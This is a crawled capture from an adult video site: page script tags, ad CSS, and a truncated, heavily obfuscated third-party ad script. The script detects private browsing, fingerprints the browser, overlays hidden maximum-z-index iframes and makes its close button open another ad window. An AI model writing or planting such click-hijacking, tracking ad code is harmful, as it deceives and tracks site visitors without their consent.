<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/main.js?ver=2.9.9.9.8.3" id="vidorev-javascript-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
       	 
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://porhubvideo.com/wp-content/themes/vidorev/css/invideoads4.css?ver=1.0.0
body_size: -8
content:
@media (max-width:1920px) {
	.video-player-wrap .other-ads-container .skip-ad.active-skip {
		pointer-events: auto !important;
		cursor: pointer;
		height: 32px;
		width: 58px;
		margin-right: 70% !important;
		top: 50%;
	}
}
@media (max-width:1024px) {
	.video-player-wrap .other-ads-container .skip-ad.active-skip {
		pointer-events: auto !important;
		cursor: pointer;
		height: 32px;
		width: 58px;
		margin-right: 70% !important;
		top: 50%;
	}
}
@media (max-width:767px) {
	.video-player-wrap .other-ads-container .skip-ad.active-skip {
		pointer-events: auto !important;
		cursor: pointer;
		height: 32px;
		width: 58px;
		margin-right: 70% !important;
		top: 50%;
	}
}
@media (min-width:480px) {
	.video-player-wrap .other-ads-container .skip-ad.active-skip {
		pointer-events: auto !important;
		cursor: pointer;
		height: 32px;
		width: 58px;
		margin-right: 70% !important;
		top: 50%;
	}
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mcizas.com/pw/waWQiOjExNTczMTEsInNpZCI6MTIzNDIxNCwid2lkIjo0NjE3OTIsInNyYyI6Mn0=eyJ.js
body_size: 26383
content:
(function(){function _0x4d5d(){const _0x5b51bb=['documentElement','opera','12iouvLw','OPEN_INTERVAL','setTime','wnds','pathname','setProperty','te_cl','observe','nodeType','removeEventListener','animation-delay','right-top','application/javascript','Promise','rtl','src','t_cl','performance','515816KawsVA','origin','firefox','.img-big','chrome','push','cookie','\x20-\x20','userAgentData','hide','119830lRsvmu','random','30KnQtuT','vendor','left','ceil','Windows\x20NT','r-t','serviceWorker','.img','apply','right-bottom','queryUsageAndQuota','jsHeapSizeLimit','addEventListener(\x22message\x22,a=>setTimeout(()=>postMessage(a.data.type),1e3*a.data.timeout));','indexOf','some','visibility','textContent','close','getHighEntropyValues','right','opr','get','allSettled','location','zIndex','classic','forEach','TEMPORARY','removeItem','set','platform','type-','classList','&if=','top','match','children','l-b','body','string','2oVqOkI','iPad','addedNodes','then','<!DOCTYPE\x20html><meta\x20charset=\x22utf-8\x22><title>Classic</title><style>body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-family:\x22Segoe\x20UI\x22,\x22Open\x20Sans\x22,\x22Helvetica\x20Neue\x22,Roboto,Ubuntu,Arial,sans-serif;box-sizing:border-box;height:96px;margin:0;max-width:390px;overflow:hidden;padding:8px;-webkit-tap-highlight-color:transparent;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}body.img-show{height:313px}.w{cursor:pointer;background-color:rgba(248,248,248,.95);border-radius:10px;box-shadow:rgba(0,0,0,.3)\x200\x203px\x205px;height:100%;overflow:hidden;position:relative;transition:background-color\x20.3s;width:100%;z-index:1}.w:hover{background-color:#fff}.w.r-b.show,.w.r-t.show{animation:b\x20.3s\x20forwards}.w.l-b.show,.w.l-t.show{animation:c\x20.3s\x20forwards}.w.r-b.hide,.w.r-t.hide{animation:d\x20.3s\x20forwards}.w.l-b.hide,.w.l-t.hide{animation:e\x20.3s\x20forwards}.cnts{display:flex;flex-wrap:wrap;height:100%;justify-content:center;width:100%}.img{height:80px;min-width:80px;-o-object-fit:cover;object-fit:cover;opacity:0;transition:opacity\x20.3s;width:80px}.rtl\x20.img{direction:rtl}.img.load{opacity:1}.cnt{box-sizing:border-box;color:#414a59;flex-grow:1;padding:0\x2030px\x200\x2010px;width:calc(100%\x20-\x2080px)}.rtl\x20.cnt{direction:rtl}.cnt__t,.cnt__tx{-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:2;margin:2px\x200\x200;max-height:35px;overflow:hidden;padding-bottom:2px}.cnt__t{font-size:16px;line-height:1.125}.cnt__tx{font-size:14px;line-height:1.286}.img-big{display:none;-o-object-fit:cover;object-fit:cover;opacity:0;transition:opacity\x20.3s;width:calc(100%\x20-\x2016px)}.img-show\x20.img-big{display:block}.rtl\x20.img-big{direction:rtl}.img-big.load{opacity:1}.btn-close{align-items:center;background:0\x200;border:0;cursor:pointer;display:flex;height:25px;justify-content:center;padding:0;position:absolute;right:0;top:0;width:25px;z-index:1}.btn-close__ic{fill:#414a59;height:8px;opacity:.4;width:8px}.w.type-2\x20.btn-close,.w.type-4\x20.btn-close{animation:a\x20.3s\x20forwards;opacity:0;visibility:hidden}.w.desk.type-2\x20.btn-close,.w.desk.type-3\x20.btn-close,.w.type-1\x20.btn-close{animation:none;opacity:0;transition:.3s\x20opacity;visibility:visible}.w.desk.type-2:hover\x20.btn-close,.w.desk.type-3:hover\x20.btn-close,.w.type-1:hover\x20.btn-close{opacity:1}.ast{bottom:5px;color:#aaa;display:none;font-size:10px;line-height:1;position:absolute;right:2px;text-align:center;width:25px;z-index:-1}.img-show\x20.ast{bottom:213px}.ast-show\x20.ast{display:block}@keyframes\x20a{0%{opacity:0}to{opacity:1;visibility:visible}}@keyframes\x20b{0%{transform:translateX(120%)}to{transform:translateX(0)}}@keyframes\x20c{0%{transform:translateX(-120%)}to{transform:translateX(0)}}@keyframes\x20d{0%{transform:translateX(0)}to{transform:translateX(120%)}}@keyframes\x20e{0%{transform:translateX(0)}to{transform:translateX(-120%)}}</style><div\x20class=\x22w\x22><div\x20class=\x22cnts\x22><img\x20class=\x22img\x22\x20src=\x22data:,\x22\x20alt=\x22\x22\x20height=\x2280\x22\x20width=\x2280\x22><div\x20class=\x22cnt\x22><h1\x20class=\x22cnt__t\x22></h1><p\x20class=\x22cnt__tx\x22></p></div><img\x20class=\x22img-big\x22\x20src=\x22data:,\x22\x20alt=\x22\x22\x20width=\x22358\x22\x20height=\x22200\x22></div><button\x20class=\x22btn-close\x22\x20type=\x22button\x22\x20title=\x22Close\x22><svg\x20class=\x22btn-close__ic\x22\x20viewBox=\x220\x200\x2024\x2024\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2224\x22\x20height=\x2224\x22><path\x20d=\x22M14.6\x2012l9-9c.3-.2.4-.6.4-.9\x200-.4-.1-.7-.4-.9l-.8-.8c-.2-.3-.5-.4-.9-.4s-.7.1-.9.4l-9\x209-9-9C2.8.1\x202.5\x200\x202.1\x200s-.7.1-.9.4l-.8.8c-.5.5-.5\x201.3\x200\x201.9l9\x209-9\x209c-.3.1-.4.5-.4.8s.1.7.4.9l.8.8c.2.3.5.4.9.4s.7-.1.9-.4l9-9\x209\x209c.2.2.6.4.9.4.4\x200\x20.7-.1.9-.4l.8-.8c.2-.2.4-.6.4-.9s-.1-.7-.4-.9l-9-9z\x22/></svg></button><div\x20class=\x22ast\x22>Ads</div></div>','473ikuAda','(MacPPC|MacIntel|Mac_PowerPC|Macintosh)','protocol','desk','search','ads','te_vw','a=1','status','height','postMessage','memory','contentWindow','private','btn-pos-','background:none!important;border:0!important;box-shadow:none!important;margin:0!important;outline:0px!important;padding:0!important;position:fixed!important;width:100%!important;visibility:hidden!important;z-index:2147483647!important','2147483646','type-1','z-index','show','.btn-close','indexedDB','click','test','&u=','5801880kedncy','webkitRequestFileSystem','left-top','edge','334612YsZljs','noopener,noreferrer','.cnts','localStorage','safari','bottom','Windows\x20Phone','document','navigator','keys','OPR','https:','appendChild','href','querySelectorAll','t_vw','undefined','revokeObjectURL','toUTCString','img-show','alt','Opera','message','setItem','5425200hHLSSE','innerHTML','CHECK_COOKIE','target','title','webkitTemporaryStorage','webOS','BlackBerry|BB|PlayBook','onupgradeneeded','split','.cnt__t','btn-stl-','add','(((.+)+)+)+$','data','createObjectStore','platformVersion','iframe','remove','every','toString','from','&inc=','addEventListener','open','971999yUvufK','querySelector','result',';\x20domain=','trim','img','removeChild','important','deleteDatabase','length','rinfo','openDatabase','.cnt__tx','error','constructor','style','iPhone','text','HTMLElement','MozAppearance','l-t','tmpl','load','animationend','ast-show','createObjectURL','chromeIOS','terminate','Android','6194832rrEtmT',';\x20path=/','DISPLAY_DELAY','round','catch'];_0x4d5d=function(){return _0x5b51bb;};return _0x4d5d();}function _0x5f18(_0x2c1a68,_0x57e0f2){const _0x3ba7fe=_0x4d5d();return _0x5f18=function(_0x5ab649,_0x2f1799){_0x5ab649=_0x5ab649-0xb9;let _0x4d5d4b=_0x3ba7fe[_0x5ab649];return _0x4d5d4b;},_0x5f18(_0x2c1a68,_0x57e0f2);}(function(_0x4576e2,_0x21a144){const _0x46cd0b=_0x5f18,_0xd3416c=_0x4576e2();while(!![]){try{const _0x37d823=-parseInt(_0x46cd0b(0x131))/0x1*(-parseInt(_0x46cd0b(0x165))/0x2)+parseInt(_0x46cd0b(0x11f))/0x3*(parseInt(_0x46cd0b(0xca))/0x4)+-parseInt(_0x46cd0b(0xc6))/0x5+-parseInt(_0x46cd0b(0x13d))/0x6*(-parseInt(_0x46cd0b(0xfb))/0x7)+-parseInt(_0x46cd0b(0x118))/0x8+parseInt(_0x46cd0b(0xe2))/0x9+parseInt(_0x46cd0b(0x13b))/0xa*(parseInt(_0x46cd0b(0x16a))/0xb);if(_0x37d823===_0x21a144)break;else _0xd3416c['push'](_0xd3416c['shift']());}catch(_0x499a60){_0xd3416c['push'](_0xd3416c['shift']());}}}(_0x4d5d,0xb1bf4),function(_0x4cd320,_0x56b0a3,_0x5e7f5d,_0x2e549c,_0x27260c,_0x405a64,_0x6f7781,_0x29f95b,_0x5d6aee,_0x1a74de,_0x2e296a,_0x2081dd){const _0x4fbed8=_0x5f18,_0x42e086=(function(){let _0x3e963a=!![];return function(_0x1ba808,_0x1aade3){const _0x57f660=_0x3e963a?function(){const _0x5a1609=_0x5f18;if(_0x1aade3){const _0x5b6914=_0x1aade3[_0x5a1609(0x145)](_0x1ba808,arguments);return _0x1aade3=null,_0x5b6914;}}:function(){};return _0x3e963a=![],_0x57f660;};}());function _0x2094b8(_0x20af56){const _0x2916ff=_0x5f18;return-0x1!==_0x2e549c[_0x2916ff(0x14a)](_0x20af56);}function _0x36500d(_0x587de3,_0x27e419){const _0x2618bf=_0x5f18;return Math[_0x2618bf(0x11b)](_0x587de3-0.5+Math[_0x2618bf(0x13c)]()*(_0x27e419-_0x587de3+0x1));}function _0x4cb86e(_0x3a9209=0x3){let _0x37a3a1='',_0x4dfae1=['a','b','c','d','e','f','g','h','i','j'];for(_0x3a9209;0x0<_0x3a9209;_0x3a9209--)_0x37a3a1+=_0x4dfae1[_0x36500d(0x0,0x9)];return _0x4dfae1=null,_0x37a3a1;}function _0xf48190(){const _0xf24269=_0x5f18;this['classList'][_0xf24269(0xee)](_0xf24269(0x111)),this['removeEventListener'](_0xf24269(0x111),_0xf48190);}function _0x4494f2(_0x56294a){const _0x27e59a=_0x5f18;return _0x46d581()[_0x27e59a(0x168)](_0x3dccec=>fetch(_0x56294a+_0x3dccec)[_0x27e59a(0x168)](_0x3b3219=>_0x3b3219['json']()['then'](_0x4c2d66=>{const _0x60bb46=_0x27e59a;let _0x388197=[];return void 0x0===_0x4c2d66[_0x60bb46(0x104)]||0x0===_0x4c2d66['length']?(_0x4c2d66=null,_0x388197):(_0x4c2d66['forEach']((_0x298434,_0xb3bfab)=>{const _0x1914fa=_0x60bb46;_0x388197[_0x1914fa(0x136)]({'ic':_0x298434[_0x1914fa(0x16f)][0x0]['ic'],'img':null,'t':_0x298434[_0x1914fa(0x16f)][0x0]['ttl'],'tx':_0x298434[_0x1914fa(0x16f)][0x0]['n'],'lk':_0x298434[_0x1914fa(0x16f)][0x0]['uf'],'bt':null,'bp':null,'bs':null,'bc':null,'t_cl':null,'t_vw':null,'te_cl':null,'te_vw':null,'tmpl':null}),''!==_0x298434[_0x1914fa(0x16f)][0x0]['gf']&&(_0x388197[_0xb3bfab][_0x1914fa(0x100)]=_0x298434['ads'][0x0]['gf']),void 0x0===_0x298434[_0x1914fa(0x105)]['wnds']?_0x388197[_0xb3bfab][_0x1914fa(0x110)]=_0x1914fa(0x156):(_0x388197[_0xb3bfab][_0x1914fa(0x110)]=_0x298434[_0x1914fa(0x105)]['wnds']['t'],void 0x0!==_0x298434[_0x1914fa(0x105)][_0x1914fa(0x122)]['bt']&&(_0x388197[_0xb3bfab]['bt']=_0x298434[_0x1914fa(0x105)][_0x1914fa(0x122)]['bt']['toString']()),void 0x0!==_0x298434[_0x1914fa(0x105)]['wnds']['bp']&&(_0x388197[_0xb3bfab]['bp']=_0x298434[_0x1914fa(0x105)][_0x1914fa(0x122)]['bp'][_0x1914fa(0xf6)]()),void 0x0!==_0x298434['rinfo'][_0x1914fa(0x122)]['bs']&&(_0x388197[_0xb3bfab]['bs']=_0x298434[_0x1914fa(0x105)]['wnds']['bs'][_0x1914fa(0xf6)]()),void 0x0!==_0x298434[_0x1914fa(0x105)][_0x1914fa(0x122)]['bc']&&(_0x388197[_0xb3bfab]['bc']=_0x298434['rinfo'][_0x1914fa(0x122)]['bc'][_0x1914fa(0xf6)]())),''!==_0x298434[_0x1914fa(0x105)]['rc']&&(_0x388197[_0xb3bfab]['t_cl']=_0x55cbde['origin']+_0x298434['rinfo']['rc']+(-0x1===_0x298434[_0x1914fa(0x105)]['rc'][_0x1914fa(0x14a)]('?')?'?':'&')+'a=1'),''!==_0x298434[_0x1914fa(0x105)]['rw']&&(_0x388197[_0xb3bfab][_0x1914fa(0xd9)]=_0x55cbde[_0x1914fa(0x132)]+_0x298434['rinfo']['rw']+(-0x1===_0x298434['rinfo']['rw'][_0x1914fa(0x14a)]('?')?'?':'&')+_0x1914fa(0x171)),void 0x0!==_0x298434[_0x1914fa(0x105)]['cltr']&&(_0x388197[_0xb3bfab][_0x1914fa(0x125)]=_0x298434[_0x1914fa(0x105)]['cltr']),void 0x0!==_0x298434[_0x1914fa(0x105)]['tr']&&(_0x388197[_0xb3bfab][_0x1914fa(0x170)]=_0x298434['rinfo']['tr']);}),_0x4c2d66=null,_0x388197);}))[_0x27e59a(0x11c)](()=>[]));}function _0x794455(){const _0x3988ce=_0x5f18;return _0x3988ce(0x169);}function _0x5a3fe2(_0x401b9a){const _0x1b7f99=_0x5f18;return fetch('https://udzpel.com/template/'+_0x401b9a+'.html')[_0x1b7f99(0x168)](_0x45d8b6=>0xc8===_0x45d8b6[_0x1b7f99(0x172)]?_0x45d8b6[_0x1b7f99(0x10c)]()[_0x1b7f99(0x168)](_0x39291a=>_0x39291a):_0x794455())['catch'](()=>_0x794455());}function _0x1e47d9(){const _0xec4c7=_0x5f18;this[_0xec4c7(0x128)]('touchmove',_0x1e47d9),this[_0xec4c7(0xfc)]('.w')[_0xec4c7(0x15d)][_0xec4c7(0xf4)](_0xec4c7(0xbe));}function _0x58893d(_0x156dba){const _0x2447fe=_0x5f18;_0x5a3fe2(_0x156dba[_0x2447fe(0x110)])[_0x2447fe(0x168)](_0x24feb9=>{const _0x341949=_0x2447fe;function _0x3946f0(){const _0x444f44=_0x5f18;this[_0x444f44(0x128)](_0x444f44(0x111),_0x3946f0);let _0x31f7c0=this[_0x444f44(0xb9)][_0x444f44(0xd1)];_0x31f7c0[_0x444f44(0x11d)][_0x444f44(0xe3)]=_0x24feb9;let _0x5bb975=_0x31f7c0[_0x444f44(0xfc)]('.w'),_0x23a4e8=()=>{const _0x3104cb=_0x444f44;open(_0x156dba['lk'],_0x5e7f5d,_0x3104cb(0xcb)),null!==_0x156dba['t_cl']&&_0x46d581()[_0x3104cb(0x168)](_0x3e0f15=>fetch(_0x156dba[_0x3104cb(0x12f)]+_0x3e0f15)),null!==_0x156dba[_0x3104cb(0x125)]&&_0x156dba['te_cl'][_0x3104cb(0x157)](_0x50fc36=>fetch(_0x50fc36)),_0x4cd320['body'][_0x3104cb(0x101)](this),_0x37ef98[_0x3104cb(0x14b)]((_0x47579b,_0x1fb829)=>{if(this===_0x47579b)return _0x37ef98[_0x1fb829]=null,!0x0;}),null!==_0x5ea801&&(_0x5ea801[_0x3104cb(0x128)](_0x3104cb(0xe0),_0x3d9d48),_0x5ea801['terminate'](),_0x5ea801=null),_0xdb295e['set'](_0x5e7f5d,'1',_0x1a74de);},_0x41e867=_0x3b985d=>{const _0x1cc44f=_0x444f44;_0x3b985d['stopPropagation'](),''===_0x2081dd||_0x5d5558||(_0x5d5558=!0x0,open(_0x2081dd,_0x5e7f5d,'noopener,noreferrer')),_0x5bb975[_0x1cc44f(0xf9)](_0x1cc44f(0x112),()=>{const _0x25b11a=_0x1cc44f;_0x4cd320[_0x25b11a(0x163)]['removeChild'](this),_0x37ef98['some']((_0x4a9f3d,_0x45d1a8)=>{if(this===_0x4a9f3d)return _0x37ef98[_0x45d1a8]=null,!0x0;}),null!==_0x5ea801&&(_0x5ea801['removeEventListener'](_0x25b11a(0xe0),_0x3d9d48),_0x5ea801[_0x25b11a(0x116)](),_0x5ea801=null),_0xdb295e[_0x25b11a(0x15a)](_0x5e7f5d,'1',_0x2e296a);}),_0x5bb975[_0x1cc44f(0x15d)][_0x1cc44f(0xee)](_0x1cc44f(0x13a));},_0x1d5d05=[];null!==_0x156dba['img']&&(_0x31f7c0[_0x444f44(0x163)][_0x444f44(0x15d)]['add'](_0x444f44(0xdd)),_0x1d5d05[_0x444f44(0x136)](_0x444f44(0xdd))),null!==_0x156dba['bp']&&_0x1d5d05[_0x444f44(0x136)](_0x444f44(0xbb)+_0x156dba['bp']),null!==_0x156dba['bs']&&_0x1d5d05[_0x444f44(0x136)](_0x444f44(0xed)+_0x156dba['bs']),null!==_0x156dba['bc']&&_0x1d5d05[_0x444f44(0x136)]('btn-cl-'+_0x156dba['bc']),_0x444f44(0x12a)===_0x2e549c?_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x142)):_0x444f44(0x146)===_0x2e549c?_0x1d5d05[_0x444f44(0x136)]('r-b'):_0x444f44(0xc8)===_0x2e549c?_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x10f)):'left-bottom'===_0x2e549c?_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x162)):void 0x0,0x1===_0x27260c&&_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x113)),(/[\u0600-\u06FF]|[\u0590-\u05FF]/[_0x444f44(0xc4)](_0x156dba['t'])||/[\u0600-\u06FF]|[\u0590-\u05FF]/[_0x444f44(0xc4)](_0x156dba['tx']))&&_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x12d)),/webOS|iPhone|iPad|iPod|blackBerry|windowPhone|android/[_0x444f44(0xc4)](_0x188afa['d'])?0x1===_0x405a64&&_0x31f7c0['addEventListener']('touchmove',_0x1e47d9):_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x16d)),_0x5bb975['classList'][_0x444f44(0xee)](..._0x1d5d05);let _0x1674f4={'height':parseInt(getComputedStyle(_0x31f7c0['body'])[_0x444f44(0x173)],0xa)+'px','max-width':parseInt(getComputedStyle(_0x31f7c0[_0x444f44(0x163)])['maxWidth'],0xa)+'px'};if(_0x2094b8(_0x444f44(0x150))&&(_0x1674f4['right']='0'),_0x2094b8(_0x444f44(0x13f))&&(_0x1674f4['left']='0'),0x0===_0x37ef98[_0x444f44(0x104)])_0x2094b8(_0x444f44(0xcf))&&(_0x1674f4[_0x444f44(0xcf)]='0'),_0x2094b8(_0x444f44(0x15f))&&(_0x1674f4['top']='0');else{let _0x1469fe=parseInt(_0x37ef98[0x0]['style'][_0x444f44(0x173)],0xa);_0x2094b8('bottom')&&(_0x1674f4[_0x444f44(0xcf)]=_0x1469fe+'px'),_0x2094b8(_0x444f44(0x15f))&&(_0x1674f4['top']=_0x1469fe+'px');}Object[_0x444f44(0xd3)](_0x1674f4)[_0x444f44(0x157)](_0x38e451=>this['style'][_0x444f44(0x124)](_0x38e451,_0x1674f4[_0x38e451],_0x444f44(0x102))),_0x1674f4=null,_0x31f7c0[_0x444f44(0xfc)](_0x444f44(0xcc))[_0x444f44(0xf9)](_0x444f44(0xc3),_0x23a4e8);let _0x1f108d=_0x31f7c0['querySelector'](_0x444f44(0x144));null!==_0x1f108d&&(_0x1f108d[_0x444f44(0xf9)](_0x444f44(0x111),_0xf48190),_0x1f108d[_0x444f44(0xde)]=_0x156dba['t'],_0x1f108d[_0x444f44(0x12e)]=_0x156dba['ic'],_0x1f108d=null);let _0x235faa=_0x31f7c0['querySelector'](_0x444f44(0x134));null!==_0x235faa&&null!==_0x156dba[_0x444f44(0x100)]&&(_0x235faa[_0x444f44(0xf9)]('load',_0xf48190),_0x235faa[_0x444f44(0xde)]=_0x156dba['t'],_0x235faa[_0x444f44(0x12e)]=_0x156dba[_0x444f44(0x100)]),_0x235faa=null;let _0x14ea63=_0x31f7c0['querySelector'](_0x444f44(0xec));null!==_0x14ea63&&(_0x14ea63[_0x444f44(0x14d)]=_0x156dba['t'],_0x14ea63=null);let _0x43143e=_0x31f7c0['querySelector'](_0x444f44(0x107));null!==_0x43143e&&(_0x43143e['textContent']=_0x156dba['tx'],_0x43143e=null);let _0x299236=_0x31f7c0[_0x444f44(0xd8)](_0x444f44(0xc1));_0x299236[_0x444f44(0x157)](_0x8e57f0=>{const _0x5bdfba=_0x444f44;_0x8e57f0[_0x5bdfba(0xf9)](_0x5bdfba(0xc3),_0x41e867),_0x8e57f0[_0x5bdfba(0x10a)]['setProperty'](_0x5bdfba(0x129),_0x6f7781+'s');}),null!==_0x156dba['bt']&&_0x31f7c0[_0x444f44(0xd8)]('.btn-tx')[_0x444f44(0x157)](_0x564081=>{const _0x14f397=_0x444f44;_0x564081[_0x14f397(0x14d)]=_0x156dba['bt'];}),_0x5bb975[_0x444f44(0x15d)][_0x444f44(0xee)](_0x444f44(0x15c)+_0x405a64),_0x37ef98[_0x444f44(0x136)](this),this[_0x444f44(0x10a)][_0x444f44(0x124)](_0x444f44(0x14c),'visible','important'),_0x5bb975[_0x444f44(0x15d)][_0x444f44(0xee)](_0x444f44(0xc0)),null!==_0x156dba[_0x444f44(0xd9)]&&_0x46d581()[_0x444f44(0x168)](_0x58a875=>fetch(_0x156dba[_0x444f44(0xd9)]+_0x58a875)),null!==_0x156dba[_0x444f44(0x170)]&&_0x156dba[_0x444f44(0x170)][_0x444f44(0x157)](_0x45d182=>fetch(_0x45d182)),_0x299236=null,_0x31f7c0=null;}let _0xed045d=_0x4cd320['createElement'](_0x341949(0xf3));_0xed045d[_0x341949(0xe6)]=_0x4cb86e(),_0xed045d['setAttribute'](_0x341949(0x10a),_0x341949(0xbc)),_0xed045d[_0x341949(0xf9)](_0x341949(0x111),_0x3946f0),_0x4cd320[_0x341949(0x163)][_0x341949(0xd6)](_0xed045d),_0xed045d=null;});}function _0x3d9d48(_0x4cde19){const _0x9fdda5=_0x5f18;_0x9fdda5(0x11a)===_0x4cde19[_0x9fdda5(0xf0)]&&_0x188afa['m'](_0x4a2704=>{const _0x232b03=_0x9fdda5;let _0x62ec2e='&inc=';_0x62ec2e+=_0x232b03(0xba)===_0x4a2704?'1':'0',_0x4494f2(_0x55cbde[_0x232b03(0xd7)]+_0x62ec2e)[_0x232b03(0x168)](_0x53a613=>{const _0x175b88=_0x232b03;this[_0x175b88(0x174)]({'type':'OPEN_INTERVAL','timeout':_0x29f95b}),_0x53a613[_0x175b88(0x157)](_0x56b7c6=>_0x58893d(_0x56b7c6));});}),_0x9fdda5(0xe4)===_0x4cde19[_0x9fdda5(0xf0)]&&(null===_0xdb295e[_0x9fdda5(0x152)](_0x5e7f5d)?0x0===_0x5d6aee?_0x188afa['m'](_0x653897=>{let _0x3b54dc='&inc=';_0x3b54dc+='private'===_0x653897?'1':'0',_0x4494f2(_0x55cbde['href']+_0x3b54dc)['then'](_0xc55df8=>{const _0x19ade7=_0x5f18;this[_0x19ade7(0x174)]({'type':_0x19ade7(0x120),'timeout':_0x29f95b}),_0xc55df8['forEach'](_0x145d4d=>_0x58893d(_0x145d4d));});}):this['postMessage']({'type':_0x9fdda5(0x11a),'timeout':_0x5d6aee}):this[_0x9fdda5(0x174)]({'type':_0x9fdda5(0xe4),'timeout':0x5})),_0x9fdda5(0x120)===_0x4cde19[_0x9fdda5(0xf0)]&&_0x188afa['m'](_0x11d7d9=>{const _0xbaa504=_0x9fdda5;let _0x26d6d3=_0xbaa504(0xf8);_0x26d6d3+=_0xbaa504(0xba)===_0x11d7d9?'1':'0',_0x4494f2(_0x55cbde[_0xbaa504(0xd7)]+_0x26d6d3)[_0xbaa504(0x168)](_0x495af0=>{const _0x3aabcd=_0xbaa504;this['postMessage']({'type':_0x3aabcd(0x120),'timeout':_0x29f95b}),_0x37ef98['forEach'](_0x3f28e5=>{null!==_0x3f28e5&&_0x4cd320['body']['removeChild'](_0x3f28e5);}),_0x37ef98=[],_0x495af0[_0x3aabcd(0x157)](_0x2598ba=>_0x58893d(_0x2598ba));});});}function _0x4a071(_0x4bc9fe){const _0x18929c=_0x5f18;0x1===_0x4bc9fe[_0x18929c(0x127)]&&(0x7fffffff<=parseInt(_0x4bc9fe[_0x18929c(0x10a)][_0x18929c(0x155)],0xa)||0x7fffffff<=parseInt(getComputedStyle(_0x4bc9fe)[_0x18929c(0x155)],0xa)?_0x4bc9fe[_0x18929c(0x10a)][_0x18929c(0x124)](_0x18929c(0xbf),_0x18929c(0xbd),_0x18929c(0x102)):Array[_0x18929c(0xf7)](_0x4bc9fe[_0x18929c(0x161)])[_0x18929c(0x157)](_0x3b3074=>_0x4a071(_0x3b3074)));}function _0x46d581(){const _0x245517=_0x5f18;return void 0x0!==navigator[_0x245517(0x139)]&&void 0x0!==navigator['userAgentData'][_0x245517(0x14f)]?navigator[_0x245517(0x139)][_0x245517(0x14f)](['platformVersion'])[_0x245517(0x168)](_0x391af9=>void 0x0!==_0x391af9[_0x245517(0xf2)]&&''!==_0x391af9[_0x245517(0xf2)]?'&chpv='+_0x391af9[_0x245517(0xf2)]:'')['catch'](()=>''):new Promise(_0x206c35=>_0x206c35(''));}const _0x188afa={get 'ua'(){const _0x4b71be=_0x5f18;if(void 0x0!==_0x56b0a3[_0x4b71be(0xd2)][_0x4b71be(0x139)]){let _0x26ffde='';return _0x56b0a3[_0x4b71be(0xd2)][_0x4b71be(0x139)]['brands']['forEach'](_0xc2d3f5=>Object['keys'](_0xc2d3f5)['forEach'](_0x25b10e=>_0x26ffde+=_0xc2d3f5[_0x25b10e]+_0x4b71be(0x138))),_0x26ffde+=_0x56b0a3['navigator'][_0x4b71be(0x139)][_0x4b71be(0x15b)],_0x26ffde;}return _0x56b0a3[_0x4b71be(0xd2)]['userAgent'];},'m'(_0x1daf5b){const _0x711c19=_0x5f18,_0xe8a3db='normal',_0x1e4bc3=_0x711c19(0xba);if(_0x711c19(0xce)===this['n']||_0x711c19(0x115)===this['n']){if(void 0x0!==_0x56b0a3[_0x711c19(0xd2)]['maxTouchPoints']){const _0x438b7c=_0x4cb86e();try{_0x56b0a3[_0x711c19(0xc2)][_0x711c19(0xfa)](_0x438b7c,0x1)[_0x711c19(0xea)]=function(_0x138a3f){const _0x2a9cfa=_0x711c19;let _0x3583d8,_0x570c30,_0x33eb4d=null===(_0x3583d8=_0x138a3f[_0x2a9cfa(0xe5)])||void 0x0===_0x3583d8?void 0x0:_0x3583d8[_0x2a9cfa(0xfd)];try{return _0x33eb4d[_0x2a9cfa(0xf1)](_0x2a9cfa(0xc4),{'autoIncrement':!0x0})['put'](new Blob()),_0x1daf5b(_0xe8a3db);}catch(_0x2d6e85){let _0x3032c1=_0x2d6e85;return _0x2d6e85 instanceof Error&&(_0x3032c1=null!==(_0x570c30=_0x2d6e85[_0x2a9cfa(0xe0)])&&void 0x0!==_0x570c30?_0x570c30:_0x2d6e85),_0x2a9cfa(0x164)==typeof _0x3032c1?/BlobURLs are not yet 